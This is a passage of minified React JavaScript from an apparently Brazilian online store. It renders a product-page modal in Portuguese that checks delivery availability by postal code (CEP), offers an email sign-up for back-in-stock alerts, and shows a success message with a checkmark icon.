").concat(o.a.activePDP__content,"--level-").concat(T)},r.a.createElement("div",{className:o.a.activePDP__header},S?r.a.createElement(p,null):r.a.createElement(m,null),r.a.createElement("button",{"aria-label":"fechar",onClick:F,className:o.a.activePDP__closeBtn},r.a.createElement(v,null))),function(){switch(T){case 1:return r.a.createElement("div",{className:o.a.activePDP__infowrapper},r.a.createElement("h5",{className:o.a.modalTitle},"Informe a localização"),r.a.createElement("p",{className:o.a.modalText},"Informe seu CEP, para verificar a disponibilidade do produto na sua região!"),r.a.createElement("div",{className:o.a.activePDP__formWrapper},r.a.createElement("input",{value:f,className:o.a.activePDP__cepInput,onChange:function(e){var C=e.target.value;E(C)},type:"text",placeholder:"Digite seu CEP"}),r.a.createElement("button",{"aria-label":"buscar",className:o.a.activePDP__searchBtn,onClick:Q},"Buscar")),r.a.createElement("div",{className:o.a.activePDP__linkWrapper},r.a.createElement("div",null,r.a.createElement("a",{href:"https://buscacepinter.correios.com.br/app/endereco/index.php",className:o.a.activePDP__link},"Não sei meu CEP"))));case 2:return r.a.createElement("div",{className:o.a.activePDP__avisemeWrapper},r.a.createElement("h5",{className:o.a.avisemeTitle},"Opa!"),r.a.createElement("h5",{className:"".concat(o.a.avisemeTitle," ").concat(o.a.avisemeTitleBottom)},"Por enquanto não atendemos sua região"),r.a.createElement("p",{className:o.a.avisemeSubTitle},"Mas estamos trabalhando para te atender em breve. Deixe seu e-mail que a gente te avisa assim que estiver disponível."),r.a.createElement("form",{className:o.a.avisemeForm,onSubmit:K},r.a.createElement("input",{type:"email",required:!0,placeholder:"Digite seu email",value:D,onChange:function(e){j(e.target.value)}}),r.a.createElement("input",{type:"text",required:!0,value:f,onChange:function(e){E(e.target.value)},placeholder:"Digite seu CEP"}),r.a.createElement("a",{href:"https://buscacepinter.correios.com.br/app/endereco/index.php",className:o.a.naoseicep},"Não sei meu CEP"),r.a.createElement("input",{type:"submit",className:o.a.btn,value:"Enviar"})));case 3:return r.a.createElement("div",{className:o.a.activePDP__sucessWrapper},r.a.createElement(P,null),r.a.createElement("h5",null,"Enviado com sucesso!"),r.a.createElement("p",null,"Obrigado, você será avisado quando o produto estiver novamente disponível em nosso catálogo."));default:return r.a.createElement("div",null,"Erro")}}()))},P=(C.default=Object(c.memo)(_),function(){return r.a.createElement("svg",{width:"35",height:"35",viewBox:"0 0 35 35",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r.a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.5 2V2C26.0615 2 33 8.93849 33 17.5V17.5C33 26.0615 26.0615 33 17.5 33V33C8.93849 33 2 26.0615 2 17.5V17.5C2 8.93849 8.93849 2 17.5 2Z",stroke:"#191515",strokeWidth:"2.61053",strokeLinecap:"round",strokeLinejoin:"round"}),r.a.createElement("path",{d:"M23.2101 13.4209L15.5961 21.5788L11.7891 17.4998",stroke:"#191515",strokeWidth:"2.61053",strokeLinecap:"round",strokeLinejoin:"round"}))})}}]);